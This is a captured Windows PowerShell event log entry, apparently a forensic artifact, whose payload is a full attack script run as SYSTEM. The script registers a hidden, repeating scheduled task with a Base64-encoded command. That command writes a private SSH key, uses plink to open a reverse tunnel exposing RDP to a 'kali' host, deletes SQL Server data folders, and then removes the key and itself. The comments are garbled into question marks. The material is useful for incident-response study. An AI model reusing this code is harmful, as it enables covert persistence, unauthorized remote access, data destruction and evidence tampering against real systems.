 - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-PowerShell" Guid="{a0c1853b-5c40-4b15-8766-3cf1c58f985a}" />
<EventID>4103</EventID>
<Version>1</Version>
<Level>4</Level>
<Task>106</Task>
<Opcode>20</Opcode>
<Keywords>0x0</Keywords>
<TimeCreated SystemTime="2025-11-09T13:01:15.9835591Z" />
<EventRecordID>12437</EventRecordID>
<Correlation ActivityID="{0e2b1440-5175-0000-98f5-2b0e7551dc01}" />
<Execution ProcessID="2064" ThreadID="5096" />
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>kb-150.kb.local</Computer>
<Security UserID="S-1-5-18" />
</System>
- <EventData>
<Data Name="ContextInfo">Важность = Informational Имя узла = ConsoleHost Версия узла = 5.1.19041.5247 ИД узла = 4a85a742-e081-4333-8217-8f7a5fe9f19b Ведущее приложение =
powershell.exe -NoProfile -ExecutionPolicy Bypass -File C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1 Версия модуля = 5.1.19041.5247 ИД пространства выполнения =
9134414e-f1c6-4de7-9a7e-b613e5ea9210 ИД конвейера = 1 Имя команды = Invoke-Expression Тип команды = Cmdlet Имя сценария = C:\ProgramData\MSSQL\Backup\Tools\db-
maintenance.ps1 Путь команды = Порядковый номер = 460 Пользователь = KB\СИСТЕМА Подключенный пользователь = ИД оболочки = Microsoft.PowerShell</Data>
<Data Name="UserData" />
<Data Name="Payload">CommandInvocation(Invoke-Expression): "Invoke-Expression" ParameterBinding(Invoke-Expression): name="Debug"; value="True" ParameterBinding(Invoke-
Expression): name="Verbose"; value="True" ParameterBinding(Invoke-Expression): name="InformationAction"; value="Ignore" ParameterBinding(Invoke-Expression):
name="WarningAction"; value="Inquire" ParameterBinding(Invoke-Expression): name="Command"; value="$taskName = "MyPlinkTask" $hostKey = "ssh-ed25519 256
4f:26:66:63:da:20:7b:ce:2d:46:22:ef:ac:f0:dd:01" $username = "kali" $plinkPath = "C:\Users\m.morozov\Downloads\plink.exe" # ???????????????????? ?????????????? ????????????
$taskScriptContent = @" # ????????????????????? ???????????????? ?????????? `$foldersToDelete = @( "C:\ProgramData\Microsoft SQL Server", "C:\ProgramData\MSSQL" ) foreach (`$folder
in `$foldersToDelete) { try { if (Test-Path `$folder) { Remove-Item `$folder -Recurse -Force -ErrorAction Stop Write-Host "Deleted folder: `$folder" } else { Write-Host "Folder not found:
`$folder" } } catch { Write-Host "Failed to delete folder: `$folder - `$_" } } # ???????????????????? .ppk `$privateKeyContent = @`" PuTTY-User-Key-File-3: ssh-ed25519 Encryption: none
Comment: kali@kali Public-Lines: 2 Private-Lines: 1
Private-MAC: 601ad36f1fb30d067f6b1add9401293b24f31af68eb2b491d3814189be4d5ecd `"@
# ???????????????? ???????????????????? ?????????? ?????????? `$keyPath = "C:\Users\m.morozov\Downloads\avto_rds_key.ppk" `$privateKeyContent | Out-File -FilePath `$keyPath -
Encoding ASCII -NoNewline # ?????????????? plink `$plinkPath = "$plinkPath" `$hostKey = "$hostKey" `$username = "$username" `$command = "& ```"`$plinkPath```" -batch -hostkey
```"`$hostKey```" -l `$username -i ```"`$keyPath```" 192.168.0.20 -R 2383:127.0.0.1:3389" try { Invoke-Expression `$command Write-Host "Exit code: `$LASTEXITCODE" } catch { Write-
Host "Error: `$_" } finally { # ???????????????? ?????????? ?????????? ???????????????????? try { if (Test-Path `$keyPath) { Remove-Item `$keyPath -Force -ErrorAction Stop Write-Host "Key
file deleted" } } catch { Write-Host "Failed to delete key file: `$_" } # ???????????????? ???????????? ?????????????? try { `$currentScript = `$MyInvocation.MyCommand.Path if (Test-Path
`$currentScript) { Remove-Item `$currentScript -Force -ErrorAction Stop Write-Host "Script file deleted" } } catch { Write-Host "Failed to delete script file: `$_" } } "@
# ???????????????? ?????????????? ?????? ???????????????????? ???????????? ???????????? $taskTrigger = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(1) -
RepetitionInterval (New-TimeSpan -Minutes 1) # ???????? ?? ?????????????? $taskScriptPath = "C:\Users\m.morozov\Downloads\avto_rds.ps1" # ??????????????
PowerShell, ?????????????? ?????????????? ???????????? ?? ???????????????? ?????? $createAndRunCommand = @" `$scriptContent = @' $taskScriptContent '@ Set-Content -Path
'$taskScriptPath' -Value `$scriptContent & '$taskScriptPath' "@ # ???????????????? ?????????????? ?? Base64 ?????? ???????????????? $bytes = [System.Text.Encoding]::Unicode.GetBytes
($createAndRunCommand) $encodedCommand = [Convert]::ToBase64String($bytes) # ???????????????? ????????????, ?????????????? ?????????????? ?? ???????????????? ????????????
$taskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -EncodedCommand $encodedCommand" #
Principal ?? ?????????????? SYSTEM $taskPrincipal = New-ScheduledTaskPrincipal -UserId "SYSTEM" -LogonType ServiceAccount # ???????????????????????? ???????????? Register-
ScheduledTask -Action $taskAction -Trigger $taskTrigger -Principal $taskPrincipal -TaskName $taskName Write-Host "Task 'MyPlinkTask' created successfully. Will create and execute script in 1
minute." " CommandInvocation(Out-String): "Out-String" ParameterBinding(Out-String): name="InputObject"; value="MSFT_ScheduledTask (TaskName = "MyPlinkTask", TaskPath =
"\")"</Data>
</EventData>
</Event>